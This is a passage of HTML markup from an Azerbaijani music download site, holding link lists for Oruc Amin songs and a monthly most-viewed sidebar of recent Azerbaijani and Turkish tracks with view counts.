Oruc Amin - Gozlerim Guler 2018">Tural Sedali ft Oruc Amin - Gozlerim Guler 2018</a></li><li><a href="https://grand.az/2886-oruc-amin-ft-nurlan-vahidoglu-pesman-olarsan-2018-exclusive.html" title="Oruc Amin ft Nurlan Vahidoglu - Pesman Olarsan 2018 (eXclusive)">Oruc Amin ft Nurlan Vahidoglu - Pesman Olarsan 2018 (eXclusive)</a></li><li><a href="https://grand.az/2795-oruc-amin-ft-pervin-sedali-qadasin-alim-men-bunu-2018.html" title="Oruc Amin ft Pervin Sedali - Qadasin Alim Men Bunu 2018">Oruc Amin ft Pervin Sedali - Qadasin Alim Men Bunu 2018</a></li><li><a href="https://grand.az/2393-oruc-amin-ft-pervin-sedali-nece-mensiz-qalacaqsan-2018.html" title="Oruc Amin ft Pervin Sedali - Nece Mensiz Qalacaqsan 2018">Oruc Amin ft Pervin Sedali - Nece Mensiz Qalacaqsan 2018</a></li><li><a href="https://grand.az/2044-oruc-amin-ft-arif-feda-ft-nurlan-vahidoglu-olum-olum-2018-exclusive.html" title="Oruc Amin ft Arif Feda ft Nurlan Vahidoglu - Olum Olum 2018 - eXclusive">Oruc Amin ft Arif Feda ft Nurlan Vahidoglu - Olum Olum 2018 - eXclusive</a></li><li><a href="https://grand.az/2014-oruc-amin-ft-nurlan-vahidoglu-senden-ayri-2018.html" title="Oruc Amin ft Nurlan Vahidoglu - Senden Ayri 2018">Oruc Amin ft Nurlan Vahidoglu - Senden Ayri 2018</a></li><li><a href="https://grand.az/1700-oruc-amin-ft-pervin-sedali-goz-yasi-2018.html" title="Oruc Amin ft Pervin Sedali - Goz Yasi 2018">Oruc Amin ft Pervin Sedali - Goz Yasi 2018</a></li><li><a href="https://grand.az/1583-oruc-amin-ft-pervin-sedali-her-gece-hesretde-2018.html" title="Oruc Amin ft Pervin Sedali - Her Gece Hesretde 2018">Oruc Amin ft Pervin Sedali - Her Gece Hesretde 2018</a></li><li><a href="https://grand.az/1468-tural-sedali-ft-oruc-amin-unudub-olanlari-2017-yeni.html" title="Tural Sedali ft Oruc Amin - Unudub Olanlari 2017 Yeni">Tural Sedali ft Oruc Amin - Unudub Olanlari 2017 Yeni</a></li><li><a href="https://grand.az/1342-oruc-amin-ft-arif-quliyev-ezizim-2017-exclusive.html" title="Oruc Amin ft Arif Quliyev - Ezizim 2017 - eXclusive">Oruc Amin ft Arif Quliyev - Ezizim 2017 - eXclusive</a></li><li><a href="https://grand.az/1328-oruc-amin-super-qemli-sevgi-seiri-2017-logosuz.html" title="Oruc Amin - Super Qemli Sevgi Seiri 2017 (Logosuz)">Oruc Amin - Super Qemli Sevgi Seiri 2017 (Logosuz)</a></li><li><a href="https://grand.az/1327-oruc-amin-ft-pervin-sedali-gecenin-bir-alemi-2017-exclusive.html" title="Oruc Amin ft Pervin Sedali - Gecenin Bir Alemi 2017-eXclusive">Oruc Amin ft Pervin Sedali - Gecenin Bir Alemi 2017-eXclusive</a></li><li><a href="https://grand.az/1259-oruc-amin-ft-pervin-sedali-axi-bele-olmaz-2017-exclusive.html" title="Oruc Amin ft Pervin Sedali - Axi Bele Olmaz 2017">Oruc Amin ft Pervin Sedali - Axi Bele Olmaz 2017</a></li><li><a href="https://grand.az/1258-oruc-amin-ft-pervin-sedali-axi-bele-olmaz-2017.html" title="Oruc Amin ft Pervin Sedali - Axi Bele Olmaz 2017">Oruc Amin ft Pervin Sedali - Axi Bele Olmaz 2017</a></li><li><a href="https://grand.az/1236-lkin-cerkezoglu-ft-oruc-amin-ft-pervin-sedali-yene-men-qemliyem-2017-yeni.html" title="İlkin Cerkezoglu ft Oruc Amin ft Pervin Sedali - Yene Men Qemliyem 2017 Yeni">İlkin Cerkezoglu ft Oruc Amin ft Pervin Sedali - Yene Men Qemliyem 2017 Yeni</a></li><li><a href="https://grand.az/1118-oruc-amin-ft-ulviyye-hacizade-axtarma-meni-2017.html" title="Oruc Amin ft Ulviyye Hacizade - Axtarma Meni 2017">Oruc Amin ft Ulviyye Hacizade - Axtarma Meni 2017</a></li><li><a href="https://grand.az/1098-oruc-amin-ft-pervin-sedali-sevgili-cananim-2017.html" title="Oruc Amin ft Pervin Sedali - Sevgili Cananim 2017">Oruc Amin ft Pervin Sedali - Sevgili Cananim 2017</a></li><li><a href="https://grand.az/935-oruc-amin-ft-elcan-umid-hara-getdin-2017-exclusive.html" title="Oruc Amin ft Elcan Umid - Hara Getdin 2017">Oruc Amin ft Elcan Umid - Hara Getdin 2017</a></li><li><a href="https://grand.az/917-tural-sedal-ft-oruc-amin-ft-nurlan-vahidoglu-qapivin-agzinda-2017-exclusive.html" title="Tural Sedalı ft Oruc Amin ft Nurlan Vahidoglu - Qapivin Agzinda 2017">Tural Sedalı ft Oruc Amin ft Nurlan Vahidoglu - Qapivin Agzinda 2017</a></li><li><a href="https://grand.az/818-bir-omur-2017-yeni.html" title="Tural Sedalı ft Oruc Amin ft Yadigar Qasimov - Bir Omur 2017 Yeni">Tural Sedalı ft Oruc Amin ft Yadigar Qasimov - Bir Omur 2017 Yeni</a></li><li><a href="https://grand.az/788-oruc-amin-bir-nefer-ucun-2017.html" title="Oruc Amin - Bir Nefer Ucun 2017">Oruc Amin - Bir Nefer Ucun 2017</a></li><li><a href="https://grand.az/781-cox-darxmsam-2017-yeni.html" title="Oruc Amin - Cox Darıxmısam 2017">Oruc Amin - Cox Darıxmısam 2017</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 730</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 533</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 412</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 411</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 292</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 292</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 262</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 260</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 255</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 252</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 250</div>
<div class="sonhw"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html"><img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 249</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 247</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 244</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 235</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 231</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 223</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 220</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 217</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 215</div>
<div class="sonhw"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html"><img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 215</div>
<div class="sonhw"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html"><img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 214</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 209</div>
<div class="sonhw"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html"><img src="/uploads/posts/2026-01/1769192223_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 197</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 195</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 189</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 188</div>
<div class="sonhw"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html"><img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 186</div>
<div class="sonhw"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html"><img src="/uploads/posts/2026-01/1769626479_images-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 185</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 185</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html"><img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html"><img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 179</div>
<div class="sonhw"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html"><img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 176</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 175</div>
<div class="sonhw"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html"><img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html"><img src="/uploads/posts/2026-01/1768751008_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 172</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16878-hiss-xt.html"><img src="/uploads/posts/2026-01/1767726599_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16878-hiss-xt.html">Hiss – XT <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html"><img src="/uploads/posts/2026-01/1768156214_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html">Tefo &amp; Seko - Bir Dünyasın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html"><img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html"><img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 168</div>
<div class="sonhw"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html"><img src="/uploads/posts/2026-01/1768156775_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html">Xatire İslam &amp; Rufet Axundov - Dunya 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html"><img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
